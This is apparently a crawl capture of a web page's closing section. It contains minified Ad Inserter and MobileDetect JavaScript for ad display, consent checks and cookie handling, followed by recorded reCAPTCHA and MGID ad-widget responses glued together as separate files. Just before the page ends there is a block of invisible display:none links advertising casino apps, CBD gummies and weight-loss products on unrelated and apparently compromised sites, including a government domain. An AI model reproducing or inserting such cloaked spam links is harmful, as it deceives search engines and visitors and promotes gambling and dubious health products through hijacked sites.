Mobile")<=5.2,"C")},g.detectOS=function(a){return g.findMatch(g.mobileDetectRules.oss0,a)||g.findMatch(g.mobileDetectRules.oss,a)},g.getDeviceSmallerSide=function(){return window.screen.width<window.screen.height?window.screen.width:window.screen.height},f.prototype={constructor:f,mobile:function(){return g.prepareDetectionCache(this._cache,this.ua,this.maxPhoneWidth),this._cache.mobile},phone:function(){return g.prepareDetectionCache(this._cache,this.ua,this.maxPhoneWidth),this._cache.phone},tablet:function(){return g.prepareDetectionCache(this._cache,this.ua,this.maxPhoneWidth),this._cache.tablet},userAgent:function(){return this._cache.userAgent===b&&(this._cache.userAgent=g.findMatch(g.mobileDetectRules.uas,this.ua)),this._cache.userAgent},userAgents:function(){return this._cache.userAgents===b&&(this._cache.userAgents=g.findMatches(g.mobileDetectRules.uas,this.ua)),this._cache.userAgents},os:function(){return this._cache.os===b&&(this._cache.os=g.detectOS(this.ua)),this._cache.os},version:function(a){return g.getVersion(a,this.ua)},versionStr:function(a){return g.getVersionStr(a,this.ua)},is:function(b){return c(this.userAgents(),b)||a(b,this.os())||a(b,this.phone())||a(b,this.tablet())||c(g.findMatches(g.mobileDetectRules.utils,this.ua),b)},match:function(a){return a instanceof RegExp||(a=new RegExp(a,"i")),a.test(this.ua)},isPhoneSized:function(a){return f.isPhoneSized(a||this.maxPhoneWidth)},mobileGrade:function(){return this._cache.grade===b&&(this._cache.grade=g.mobileGrade(this)),this._cache.grade}},"undefined"!=typeof window&&window.screen?f.isPhoneSized=function(a){return a<0?b:g.getDeviceSmallerSide()<=a}:f.isPhoneSized=function(){},f._impl=g,f.version="1.4.5 2021-03-13",f})}(function(a){if("undefined"!=typeof module&&module.exports)return function(a){module.exports=a()};if("function"==typeof define&&define.amd)return define;if("undefined"!=typeof window)return function(a){window.MobileDetect=a()};throw new Error("unknown environment")}());var ai_lists=!0,ai_block_class_def="code-block";
if("undefined"!=typeof ai_lists){function X(b,e){for(var n=[];b=b.previousElementSibling;)("undefined"==typeof e||b.matches(e))&&n.push(b);return n}function fa(b,e){for(var n=[];b=b.nextElementSibling;)("undefined"==typeof e||b.matches(e))&&n.push(b);return n}var host_regexp=RegExp(":\\/\\/(.[^/:]+)","i");function ha(b){b=b.match(host_regexp);return null!=b&&1<b.length&&"string"===typeof b[1]&&0<b[1].length?b[1].toLowerCase():null}function Q(b){return b.includes(":")?(b=b.split(":"),1E3*(3600*parseInt(b[0])+
60*parseInt(b[1])+parseInt(b[2]))):null}function Y(b){try{var e=Date.parse(b);isNaN(e)&&(e=null)}catch(n){e=null}if(null==e&&b.includes(" ")){b=b.split(" ");try{e=Date.parse(b[0]),e+=Q(b[1]),isNaN(e)&&(e=null)}catch(n){e=null}}return e}function Z(){null==document.querySelector("#ai-iab-tcf-bar")&&null==document.querySelector(".ai-list-manual")||"function"!=typeof __tcfapi||"function"!=typeof ai_load_blocks||"undefined"!=typeof ai_iab_tcf_callback_installed||(__tcfapi("addEventListener",2,function(b,
e){e&&"useractioncomplete"===b.eventStatus&&(ai_tcData=b,ai_load_blocks(),b=document.querySelector("#ai-iab-tcf-status"),null!=b&&(b.textContent="IAB TCF 2.0 DATA LOADED"),b=document.querySelector("#ai-iab-tcf-bar"),null!=b&&(b.classList.remove("status-error"),b.classList.add("status-ok")))}),ai_iab_tcf_callback_installed=!0)}ai_process_lists=function(b){function e(a,c,k){if(0==a.length){if("!@!"==k)return!0;c!=k&&("true"==k.toLowerCase()?k=!0:"false"==k.toLowerCase()&&(k=!1));return c==k}if("object"!=
typeof c&&"array"!=typeof c)return!1;var l=a[0];a=a.slice(1);if("*"==l)for(let [,p]of Object.entries(c)){if(e(a,p,k))return!0}else if(l in c)return e(a,c[l],k);return!1}function n(a,c,k){if("object"!=typeof a||-1==c.indexOf("["))return!1;c=c.replace(/]| /gi,"").split("[");return e(c,a,k)}function z(){if("function"==typeof __tcfapi){var a=document.querySelector("#ai-iab-tcf-status"),c=document.querySelector("#ai-iab-tcf-bar");null!=a&&(a.textContent="IAB TCF 2.0 DETECTED");__tcfapi("getTCData",2,function(k,
l){l?(null!=c&&(c.classList.remove("status-error"),c.classList.add("status-ok")),"tcloaded"==k.eventStatus||"useractioncomplete"==k.eventStatus)?(ai_tcData=k,k.gdprApplies?null!=a&&(a.textContent="IAB TCF 2.0 DATA LOADED"):null!=a&&(a.textContent="IAB TCF 2.0 GDPR DOES NOT APPLY"),null!=c&&(c.classList.remove("status-error"),c.classList.add("status-ok")),setTimeout(function(){ai_process_lists()},10)):"cmpuishown"==k.eventStatus&&(ai_cmpuishown=!0,null!=a&&(a.textContent="IAB TCF 2.0 CMP UI SHOWN"),
null!=c&&(c.classList.remove("status-error"),c.classList.add("status-ok"))):(null!=a&&(a.textContent="IAB TCF 2.0 __tcfapi getTCData failed"),null!=c&&(c.classList.remove("status-ok"),c.classList.add("status-error")))})}}function C(a){"function"==typeof __tcfapi?(ai_tcfapi_found=!0,"undefined"==typeof ai_iab_tcf_callback_installed&&Z(),"undefined"==typeof ai_tcData_requested&&(ai_tcData_requested=!0,z(),cookies_need_tcData=!0)):a&&("undefined"==typeof ai_tcfapi_found&&(ai_tcfapi_found=!1,setTimeout(function(){ai_process_lists()},
10)),a=document.querySelector("#ai-iab-tcf-status"),null!=a&&(a.textContent="IAB TCF 2.0 MISSING: __tcfapi function not found"),a=document.querySelector("#ai-iab-tcf-bar"),null!=a&&(a.classList.remove("status-ok"),a.classList.add("status-error")))}if(null==b)b=document.querySelectorAll("div.ai-list-data, meta.ai-list-data");else{window.jQuery&&window.jQuery.fn&&b instanceof jQuery&&(b=Array.prototype.slice.call(b));var x=[];b.forEach((a,c)=>{a.matches(".ai-list-data")?x.push(a):(a=a.querySelectorAll(".ai-list-data"),
a.length&&a.forEach((k,l)=>{x.push(k)}))});b=x}if(b.length){b.forEach((a,c)=>{a.classList.remove("ai-list-data")});var L=ia(window.location.search);if(null!=L.referrer)var A=L.referrer;else A=document.referrer,""!=A&&(A=ha(A));var R=window.navigator.userAgent,S=R.toLowerCase(),aa=navigator.language,M=aa.toLowerCase();if("undefined"!==typeof MobileDetect)var ba=new MobileDetect(R);b.forEach((a,c)=>{var k=document.cookie.split(";");k.forEach(function(f,h){k[h]=f.trim()});c=a.closest("div."+ai_block_class_def);
var l=!0;if(a.hasAttribute("referer-list")){var p=a.getAttribute("referer-list");p=b64d(p).split(",");var v=a.getAttribute("referer-list-type"),E=!1;p.every((f,h)=>{f=f.trim();if(""==f)return!0;if("*"==f.charAt(0))if("*"==f.charAt(f.length-1)){if(f=f.substr(1,f.length-2),-1!=A.indexOf(f))return E=!0,!1}else{if(f=f.substr(1),A.substr(-f.length)==f)return E=!0,!1}else if("*"==f.charAt(f.length-1)){if(f=f.substr(0,f.length-1),0==A.indexOf(f))return E=!0,!1}else if("#"==f){if(""==A)return E=!0,!1}else if(f==
A)return E=!0,!1;return!0});var r=E;switch(v){case "B":r&&(l=!1);break;case "W":r||(l=!1)}}if(l&&a.hasAttribute("client-list")&&"undefined"!==typeof ba)switch(p=a.getAttribute("client-list"),p=b64d(p).split(","),v=a.getAttribute("client-list-type"),r=!1,p.every((f,h)=>{if(""==f.trim())return!0;f.split("&&").every((d,t)=>{t=!0;var w=!1;for(d=d.trim();"!!"==d.substring(0,2);)t=!t,d=d.substring(2);"language:"==d.substring(0,9)&&(w=!0,d=d.substring(9).toLowerCase());var q=!1;w?"*"==d.charAt(0)?"*"==d.charAt(d.length-
1)?(d=d.substr(1,d.length-2).toLowerCase(),-1!=M.indexOf(d)&&(q=!0)):(d=d.substr(1).toLowerCase(),M.substr(-d.length)==d&&(q=!0)):"*"==d.charAt(d.length-1)?(d=d.substr(0,d.length-1).toLowerCase(),0==M.indexOf(d)&&(q=!0)):d==M&&(q=!0):"*"==d.charAt(0)?"*"==d.charAt(d.length-1)?(d=d.substr(1,d.length-2).toLowerCase(),-1!=S.indexOf(d)&&(q=!0)):(d=d.substr(1).toLowerCase(),S.substr(-d.length)==d&&(q=!0)):"*"==d.charAt(d.length-1)?(d=d.substr(0,d.length-1).toLowerCase(),0==S.indexOf(d)&&(q=!0)):ba.is(d)&&
(q=!0);return(r=q?t:!t)?!0:!1});return r?!1:!0}),v){case "B":r&&(l=!1);break;case "W":r||(l=!1)}var N=p=!1;for(v=1;2>=v;v++)if(l){switch(v){case 1:var g=a.getAttribute("cookie-list");break;case 2:g=a.getAttribute("parameter-list")}if(null!=g){g=b64d(g);switch(v){case 1:var y=a.getAttribute("cookie-list-type");break;case 2:y=a.getAttribute("parameter-list-type")}g=g.replace("tcf-gdpr","tcf-v2[gdprApplies]=true");g=g.replace("tcf-no-gdpr","tcf-v2[gdprApplies]=false");g=g.replace("tcf-google","tcf-v2[vendor][consents][755]=true && tcf-v2[purpose][consents][1]=true");
g=g.replace("tcf-no-google","!!tcf-v2[vendor][consents][755]");g=g.replace("tcf-media.net","tcf-v2[vendor][consents][142]=true && tcf-v2[purpose][consents][1]=true");g=g.replace("tcf-no-media.net","!!tcf-v2[vendor][consents][142]");g=g.replace("tcf-amazon","tcf-v2[vendor][consents][793]=true && tcf-v2[purpose][consents][1]=true");g=g.replace("tcf-no-amazon","!!tcf-v2[vendor][consents][793]");g=g.replace("tcf-ezoic","tcf-v2[vendor][consents][347]=true && tcf-v2[purpose][consents][1]=true");g=g.replace("tcf-no-ezoic",
"!!tcf-v2[vendor][consents][347]");var F=g.split(","),ca=[];k.forEach(function(f){f=f.split("=");try{var h=JSON.parse(decodeURIComponent(f[1]))}catch(d){h=decodeURIComponent(f[1])}ca[f[0]]=h});r=!1;var I=a;F.every((f,h)=>{f.split("&&").every((d,t)=>{t=!0;for(d=d.trim();"!!"==d.substring(0,2);)t=!t,d=d.substring(2);var w=d,q="!@!",T="tcf-v2"==w&&"!@!"==q,B=-1!=d.indexOf("["),J=0==d.indexOf("tcf-v2")||0==d.indexOf("euconsent-v2");J=J&&(B||T);-1!=d.indexOf("=")&&(q=d.split("="),w=q[0],q=q[1],B=-1!=w.indexOf("["),
J=(J=0==w.indexOf("tcf-v2")||0==w.indexOf("euconsent-v2"))&&(B||T));if(J)document.querySelector("#ai-iab-tcf-status"),B=document.querySelector("#ai-iab-tcf-bar"),null!=B&&(B.style.display="block"),T&&"boolean"==typeof ai_tcfapi_found?r=ai_tcfapi_found?t:!t:"object"==typeof ai_tcData?(null!=B&&(B.classList.remove("status-error"),B.classList.add("status-ok")),w=w.replace(/]| /gi,"").split("["),w.shift(),r=(w=e(w,ai_tcData,q))?t:!t):"undefined"==typeof ai_tcfapi_found&&(I.classList.add("ai-list-data"),
N=!0,"function"==typeof __tcfapi?C(!1):"undefined"==typeof ai_tcData_retrying&&(ai_tcData_retrying=!0,setTimeout(function(){"function"==typeof __tcfapi?C(!1):setTimeout(function(){"function"==typeof __tcfapi?C(!1):setTimeout(function(){C(!0)},3E3)},1E3)},600)));else if(B)r=(w=n(ca,w,q))?t:!t;else{var U=!1;"!@!"==q?k.every(function(ja){return ja.split("=")[0]==d?(U=!0,!1):!0}):U=-1!=k.indexOf(d);r=U?t:!t}return r?!0:!1});return r?!1:!0});r&&(N=!1,I.classList.remove("ai-list-data"));switch(y){case "B":r&&
(l=!1);break;case "W":r||(l=!1)}}}a.classList.contains("ai-list-manual")&&(l?(I.classList.remove("ai-list-data"),I.classList.remove("ai-list-manual")):(p=!0,I.classList.add("ai-list-data")));(l||!p&&!N)&&a.hasAttribute("data-debug-info")&&(g=document.querySelector("."+a.dataset.debugInfo),null!=g&&(g=g.parentElement,null!=g&&g.classList.contains("ai-debug-info")&&g.remove()));y=X(a,".ai-debug-bar.ai-debug-lists");var ka=""==A?"#":A;0!=y.length&&y.forEach((f,h)=>{h=f.querySelector(".ai-debug-name.ai-list-info");
null!=h&&(h.textContent=ka,h.title=R+"\n"+aa);h=f.querySelector(".ai-debug-name.ai-list-status");null!=h&&(h.textContent=l?ai_front.visible:ai_front.hidden)});g=!1;if(l&&a.hasAttribute("scheduling-start")&&a.hasAttribute("scheduling-end")&&a.hasAttribute("scheduling-days")){var u=a.getAttribute("scheduling-start");v=a.getAttribute("scheduling-end");y=a.getAttribute("scheduling-days");g=!0;u=b64d(u);F=b64d(v);var V=parseInt(a.getAttribute("scheduling-fallback")),O=parseInt(a.getAttribute("gmt"));if(u.includes("-")||
F.includes("-"))P=Y(u)+O,K=Y(F)+O;else var P=Q(u),K=Q(F);P??=0;K??=0;var W=b64d(y).split(",");y=a.getAttribute("scheduling-type");var D=(new Date).getTime()+O;v=new Date(D);var G=v.getDay();0==G?G=6:G--;u.includes("-")||F.includes("-")||(u=(new Date(v.getFullYear(),v.getMonth(),v.getDate())).getTime()+O,D-=u,0>D&&(D+=864E5));scheduling_start_date_ok=D>=P;scheduling_end_date_ok=0==K||D<K;u=scheduling_start_date_ok&&scheduling_end_date_ok&&W.includes(G.toString());switch(y){case "B":u=!u}u||(l=!1);
var la=v.toISOString().split(".")[0].replace("T"," ");y=X(a,".ai-debug-bar.ai-debug-scheduling");0!=y.length&&y.forEach((f,h)=>{h=f.querySelector(".ai-debug-name.ai-scheduling-info");null!=h&&(h.textContent=la+" "+G+" current_time: "+Math.floor(D.toString()/1E3)+"  start_date:"+Math.floor(P/1E3).toString()+"=>"+scheduling_start_date_ok.toString()+" end_date:"+Math.floor(K/1E3).toString()+"=>"+scheduling_end_date_ok.toString()+" days:"+W.toString()+"=>"+W.includes(G.toString()).toString());h=f.querySelector(".ai-debug-name.ai-scheduling-status");
null!=h&&(h.textContent=l?ai_front.visible:ai_front.hidden);l||0==V||(f.classList.remove("ai-debug-scheduling"),f.classList.add("ai-debug-fallback"),h=f.querySelector(".ai-debug-name.ai-scheduling-status"),null!=h&&(h.textContent=ai_front.fallback+" = "+V))})}if(p||!l&&N)return!0;a.style.visibility="";a.style.position="";a.style.width="";a.style.height="";a.style.zIndex="";if(l){if(null!=c&&(c.style.visibility="",c.classList.contains("ai-remove-position")&&(c.style.position="")),a.hasAttribute("data-code")){p=
b64d(a.dataset.code);u=document.createRange();g=!0;try{H=u.createContextualFragment(p)}catch(f){g=!1}g&&(null!=a.closest("head")?(a.parentNode.insertBefore(H,a.nextSibling),a.remove()):a.append(H));da(a)}}else if(g&&!u&&0!=V){null!=c&&(c.style.visibility="",c.classList.contains("ai-remove-position")&&c.css({position:""}));p=fa(a,".ai-fallback");0!=p.length&&p.forEach((f,h)=>{f.classList.remove("ai-fallback")});if(a.hasAttribute("data-fallback-code")){p=b64d(a.dataset.fallbackCode);u=document.createRange();
g=!0;try{var H=u.createContextualFragment(p)}catch(f){g=!1}g&&a.append(H);da(a)}else a.style.display="none",null!=c&&null==c.querySelector(".ai-debug-block")&&c.hasAttribute("style")&&-1==c.getAttribute("style").indexOf("height:")&&(c.style.display="none");null!=c&&c.hasAttribute("data-ai")&&(c.getAttribute("data-ai"),a.hasAttribute("fallback-tracking")&&(H=a.getAttribute("fallback-tracking"),c.setAttribute("data-ai-"+a.getAttribute("fallback_level"),H)))}else a.style.display="none",null!=c&&(c.removeAttribute("data-ai"),
c.classList.remove("ai-track"),null!=c.querySelector(".ai-debug-block")?(c.style.visibility="",c.classList.remove("ai-close"),c.classList.contains("ai-remove-position")&&(c.style.position="")):c.hasAttribute("style")&&-1==c.getAttribute("style").indexOf("height:")&&(c.style.display="none"));a.setAttribute("data-code","");a.setAttribute("data-fallback-code","");null!=c&&c.classList.remove("ai-list-block")})}};function ea(b){b=`; ${document.cookie}`.split(`; ${b}=`);if(2===b.length)return b.pop().split(";").shift()}
function ma(b,e,n){ea(b)&&(document.cookie=b+"="+(e?";path="+e:"")+(n?";domain="+n:"")+";expires=Thu, 01 Jan 1970 00:00:01 GMT")}function m(b){ea(b)&&(ma(b,"/",window.location.hostname),document.cookie=b+"=; Path=/; Expires=Thu, 01 Jan 1970 00:00:01 GMT;")}(function(b){"complete"===document.readyState||"loading"!==document.readyState&&!document.documentElement.doScroll?b():document.addEventListener("DOMContentLoaded",b)})(function(){setTimeout(function(){ai_process_lists();setTimeout(function(){Z();
if("function"==typeof ai_load_blocks){document.addEventListener("cmplzEnableScripts",e);document.addEventListener("cmplz_event_marketing",e);function e(n){"cmplzEnableScripts"!=n.type&&"all"!==n.consentLevel||ai_load_blocks()}document.addEventListener("cmplz_enable_category",function(n){"marketing"===n.detail.category&&ai_load_blocks()})}},50);var b=document.querySelector(".ai-debug-page-type");null!=b&&b.addEventListener("dblclick",e=>{e=document.querySelector("#ai-iab-tcf-status");null!=e&&(e.textContent=
"CONSENT COOKIES");e=document.querySelector("#ai-iab-tcf-bar");null!=e&&(e.style.display="block")});b=document.querySelector("#ai-iab-tcf-bar");null!=b&&b.addEventListener("click",e=>{m("euconsent-v2");m("__lxG__consent__v2");m("__lxG__consent__v2_daisybit");m("__lxG__consent__v2_gdaisybit");m("CookieLawInfoConsent");m("cookielawinfo-checkbox-advertisement");m("cookielawinfo-checkbox-analytics");m("cookielawinfo-checkbox-necessary");m("complianz_policy_id");m("complianz_consent_status");m("cmplz_marketing");
m("cmplz_consent_status");m("cmplz_preferences");m("cmplz_statistics-anonymous");m("cmplz_choice");m("cmplz_banner-status");m("cmplz_functional");m("cmplz_policy_id");m("cmplz_statistics");m("moove_gdpr_popup");m("real_cookie_banner-blog:1-tcf");m("real_cookie_banner-blog:1");e=document.querySelector("#ai-iab-tcf-status");null!=e&&(e.textContent="CONSENT COOKIES DELETED")})},5)});function da(b){setTimeout(function(){"function"==typeof ai_process_rotations_in_element&&ai_process_rotations_in_element(b);
"function"==typeof ai_process_lists&&ai_process_lists();"function"==typeof ai_process_ip_addresses&&ai_process_ip_addresses();"function"==typeof ai_process_filter_hooks&&ai_process_filter_hooks();"function"==typeof ai_adb_process_blocks&&ai_adb_process_blocks(b);"function"==typeof ai_process_impressions&&1==ai_tracking_finished&&ai_process_impressions();"function"==typeof ai_install_click_trackers&&1==ai_tracking_finished&&ai_install_click_trackers();"function"==typeof ai_install_close_buttons&&ai_install_close_buttons(document)},
5)}function ia(b){var e=b?b.split("?")[1]:window.location.search.slice(1);b={};if(e){e=e.split("#")[0];e=e.split("&");for(var n=0;n<e.length;n++){var z=e[n].split("="),C=void 0,x=z[0].replace(/\[\d*\]/,function(L){C=L.slice(1,-1);return""});z="undefined"===typeof z[1]?"":z[1];x=x.toLowerCase();z=z.toLowerCase();b[x]?("string"===typeof b[x]&&(b[x]=[b[x]]),"undefined"===typeof C?b[x].push(z):b[x][C]=z):b[x]=z}}return b}};
ai_run_472863522583 = function(){
ai_document_write=document.write;document.write=function(a){"interactive"==document.readyState?(console.error("document.write called after page load: ",a),"undefined"!=typeof ai_js_errors&&ai_js_errors.push(["document.write called after page load",a,0])):ai_document_write.call(document,a)};
ai_insert_viewport_code ('ai-insert-4-97038879');
ai_insert_viewport_code ('ai-insert-4-15897019');
};
if (document.readyState === 'complete' || (document.readyState !== 'loading' && !document.documentElement.doScroll)) ai_run_472863522583 (); else document.addEventListener ('DOMContentLoaded', ai_run_472863522583);
ai_js_code = true;
</script>
    <div style="display:none"><a href="https://capacita.institutoi3o.com/store/apps/details?id=net.spintowinslots.androidnew&hl=es_MX">sweepstakes casino apps</a></div>
    <div style="display:none"><a href="https://natacionurueta.com.mx/store/apps/details?id=slots.pcg.casino.games.free.android&hl=es_MX">real money casino apk download</a></div>
    <div style="display:none"><a href="https://www.biochaves.website/store/apps/details?id=com.pokercentral.poker&hl=en_US">pokergo live stream</a></div>
    <div style="display:none"><a href="https://natacionurueta.com.mx/store/apps/details?id=com.purplekiwii.vegaslive&hl=es_MX">new las vegas slots</a></div>
    <div style="display:none"><a href="https://asiatel.com.sg/?es-videos=eden-slots-nice-bonus-on-everest-zula-casino">Eden Slots Nice Bonus On Everest Zula Casino</a></div>
    <div style="display:none"><a href="https://amadeuanglada.cat/es-videos/asombrosa-rueda-de-casinosantiago-de-cuba-allstarsretomando-el-son-con-el-embajador-del-soncuba">Asombrosa Rueda De Casinosantiago De Cuba Allstarsretomando El Son Con El Embajador Del Soncuba</a></div>
    <div style="display:none"><a href="https://sironawellnessclinics.com/about/?id=c_the-healing-promise-of-biolife-cbd-gummies">The Healing Promise Of Biolife Cbd Gummies</a></div>
    <div style="display:none"><a href="https://sironawellnessclinics.com/about/?id=k_new-glp1-safety-warning-why-women-shouldn-skip-the-fine-print-on-weightloss-pills">New Glp1 Safety Warning Why Women Shouldn Skip The Fine Print On Weightloss Pills</a></div>
    <div style="display:none"><a href="https://sironawellnessclinics.com/about/?id=m_ed-gummies-shark-tank-insights-from-the-show">Ed Gummies Shark Tank Insights From The Show</a></div>
    <div style="display:none"><a href="https://clintonoh.gov/?ai=c_focus-cbd-gummies-26086471">focus-cbd-gummies-26086471</a></div>
</body>
</html>

<!-- Page supported by LiteSpeed Cache 7.7 on 2026-01-22 20:55:19 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="a1NZB2n2Gy8TCGI83wqmdA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769115324915');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/x-javascript; charset=utf-8
request_url: https://servicer.mgid.com/382367/1?nocmp=1&sessionId=69728ebd-076bf&sessionPage=1&sessionNumberWeek=1&sessionNumber=1&cpicon=1&scale_metric_1=64.00&scale_metric_2=258.06&scale_metric_3=100.00&cbuster=1769115326788642017087&pvid=aa1b7cfe-3f30-4261-834e-fec0abc459e8&implVersion=17&lct=1768241400&mp4=1&ap=1&consentStrLen=0&wlid=fd81e7a9-c678-4372-a78a-84d64f6acdf0&pageview_widget_list=382367,1927479&childs=1517734&niet=4g&nisd=false&jsp=head&evt=%5B%7B%22event%22%3A1%2C%22methods%22%3A%5B1%2C2%5D%7D%2C%7B%22event%22%3A2%2C%22methods%22%3A%5B1%2C2%5D%7D%5D&pv=5&jsv=es6&dpr=1&hashCommit=a2dd5561&apt=2023-04-21T18%3A37%3A38%2B00%3A00&tfre=6766&w=640&h=347&tl=150&tlp=1,2&sz=314x301&szp=1,2&szl=1,2&cxurl=https%3A%2F%2Fnmd.mk%2Ffil-so-orevi-bez-jajtsa-poparen-so-mleko-sekoja-torta-se-jadela-do-posledno-parche-koga-e-premachkana-so-ovoj-krem%2F&ref=&lu=https%3A%2F%2Fnmd.mk%2Ffil-so-orevi-bez-jajtsa-poparen-so-mleko-sekoja-torta-se-jadela-do-posledno-parche-koga-e-premachkana-so-ovoj-krem%2F
body_size: 1028
content:
var _mgq=_mgq||[];
_mgq.push(["MarketGidLoadGoods382367",[
["Brainberries","14716607","1","8 Movies Based On Real Stories That Give Us Shivers","","0","","","","iLKNr_t4qz_CLTF9OK_lX1psUSR1sboQQPju2QRzvHAtu6NfQ21YxTPy1d9Yno2gJ5-V9RiSmN6raXcKPkq-drBykhEltAb2V3bGkqvhxbCwPZRxKsDkIl1v8jqo-9v5",{"i":"https://s-img.mgid.com/g/14716607/492x328/-/[base64].webp?v=1769115326-35GLmwQyR2CyqPO7GENmgbThIMiEau-t37ScLVjQ2F4","l":"https://clck.mgid.com/ghits/14716607/i/57021732/0/pp/1/1?h=iLKNr_t4qz_CLTF9OK_lX1psUSR1sboQQPju2QRzvHAtu6NfQ21YxTPy1d9Yno2gJ5-V9RiSmN6raXcKPkq-drBykhEltAb2V3bGkqvhxbCwPZRxKsDkIl1v8jqo-9v5&rid=adcdabac-f7d4-11f0-9d1c-d404e6f97680&tt=Direct&att=3&afrd=296&iv=17&ct=1&gdprApplies=0&muid=q0mqgV3HlSTc&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnrKs3NEoz9rroTgLYydx17evKbnV9ACQxhVUyyTUSDALF0QnSV8rr1lt_ab1ysWrJA**","adc":[],"sdl":1,"dl":"https://brainberries.co/movietv/8-must-watch-movies-based-on-true-events/","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","b":0.05240145085536988,"catId":230,"tri":"adcdcb5c-f7d4-11f0-9d1c-d404e6f97680","crid":"14716607"}],
["Herbeauty","12578244","1","New Taste: Weird Things Ready To Be Added To Your Blender ASAP","","0","","","","iLKNr_t4qz_CLTF9OK_lX0yRNh30CN00rzHWYZJw5YYOZx_VrUy8IhQTxqJEypoWJ5-V9RiSmN6raXcKPkq-drBykhEltAb2V3bGkqvhxbDmPXbsEe9n5er7z0o8_gAR",{"i":"https://s-img.mgid.com/g/12578244/492x328/-/[base64].webp?v=1769115326-48uwmNzgwhc8--Kw4iS_Z1XjdIWjQx3VN7B6MdBMbLA","l":"https://clck.mgid.com/ghits/12578244/i/57021732/0/pp/2/1?h=iLKNr_t4qz_CLTF9OK_lX0yRNh30CN00rzHWYZJw5YYOZx_VrUy8IhQTxqJEypoWJ5-V9RiSmN6raXcKPkq-drBykhEltAb2V3bGkqvhxbDmPXbsEe9n5er7z0o8_gAR&rid=adcdabac-f7d4-11f0-9d1c-d404e6f97680&tt=Direct&att=3&afrd=296&iv=17&ct=1&gdprApplies=0&muid=q0mqgV3HlSTc&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnrKs3NEoz9rroTgLYydx17evKbnV9ACQxhVUyyTUSDALF0QnSV8rr1lt_ab1ysWrJA**","adc":[],"sdl":1,"dl":"https://herbeauty.co/en/foodtravel/weird-but-good-stuff-you-should-be-putting-in-your-smoothie/","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","b":0.05240145085536988,"catId":221,"tri":"adcdcb61-f7d4-11f0-9d1c-d404e6f97680","crid":"12578244"}],],
{"awc":{},"dt":"desktop","ts":"","tt":"Direct","isBot":1,"h2":"RGCnD2pppFaSHdacZpvmnrKs3NEoz9rroTgLYydx17evKbnV9ACQxhVUyyTUSDALF0QnSV8rr1lt_ab1ysWrJA**","ats":0,"rid":"adcdabac-f7d4-11f0-9d1c-d404e6f97680","pvid":"aa1b7cfe-3f30-4261-834e-fec0abc459e8","iv":17,"brid":32,"muidn":"q0mqgV3HlSTc","dnt":0,"cv":2,"afrd":296,"consent":true,"adv_src_id":20193}]);
_mgqp();


--- FILE ---
content_type: application/x-javascript; charset=utf-8
request_url: https://servicer.mgid.com/1927479/1?nocmp=1&sessionId=69728ebd-076bf&sessionPage=1&sessionNumberWeek=1&sessionNumber=1&cpicon=1&scale_metric_1=64.00&scale_metric_2=258.06&scale_metric_3=100.00&cbuster=1769115326804229643642&pvid=aa1b7cfe-3f30-4261-834e-fec0abc459e8&implVersion=17&lct=1768241400&mp4=1&ap=1&consentStrLen=0&wlid=64b1d19d-bdf1-4e25-90b0-cce89cb35439&pageview_widget_list=382367,1927479&uniqId=097d3&niet=4g&nisd=false&jsp=head&evt=%5B%7B%22event%22%3A1%2C%22methods%22%3A%5B1%2C2%5D%7D%2C%7B%22event%22%3A2%2C%22methods%22%3A%5B1%2C2%5D%7D%5D&pv=5&jsv=es6&dpr=1&hashCommit=a2dd5561&apt=2023-04-21T18%3A37%3A38%2B00%3A00&tfre=6781&w=640&h=205&tl=150&tlp=1&sz=640x182&szp=1&szl=1&cxurl=https%3A%2F%2Fnmd.mk%2Ffil-so-orevi-bez-jajtsa-poparen-so-mleko-sekoja-torta-se-jadela-do-posledno-parche-koga-e-premachkana-so-ovoj-krem%2F&ref=&lu=https%3A%2F%2Fnmd.mk%2Ffil-so-orevi-bez-jajtsa-poparen-so-mleko-sekoja-torta-se-jadela-do-posledno-parche-koga-e-premachkana-so-ovoj-krem%2F
body_size: 624
content:
var _mgq=_mgq||[];
_mgq.push(["MarketGidLoadGoods1927479_097d3",[
["Brainberries","11533305","1","Get Into The Thanksgiving Mood With These Cool Friends Episodes","","0","","","","iLKNr_t4qz_CLTF9OK_lXzT4cASdH7fbuBfz__n349D-EtU3yGfqzbX6kgB14Q1tJ5-V9RiSmN6raXcKPkq-drBykhEltAb2V3bGkqvhxbDy1yLnc9lVF2xmvakBEfOh",{"i":"https://s-img.mgid.com/g/11533305/492x277/-/[base64].webp?v=1769115326-mlUDB-gmWyBD3t0nkbz47SrIRyHIJuetMpJckc5HkKQ","l":"https://clck.mgid.com/ghits/11533305/i/63590017/0/pp/1/1?h=iLKNr_t4qz_CLTF9OK_lXzT4cASdH7fbuBfz__n349D-EtU3yGfqzbX6kgB14Q1tJ5-V9RiSmN6raXcKPkq-drBykhEltAb2V3bGkqvhxbDy1yLnc9lVF2xmvakBEfOh&rid=add04e42-f7d4-11f0-9d1c-d404e6f97680&tt=Direct&att=3&afrd=296&iv=17&ct=1&gdprApplies=0&muid=q0mqwiRGWATc&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnrKs3NEoz9rroTgLYydx17dYXBly67ll55HNuMJVzW7trQ9u9XQ5xzADvlp59jBu7w**","adc":[],"sdl":0,"dl":"","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","catId":230,"tri":"add06cf2-f7d4-11f0-9d1c-d404e6f97680","crid":"11533305"}],],
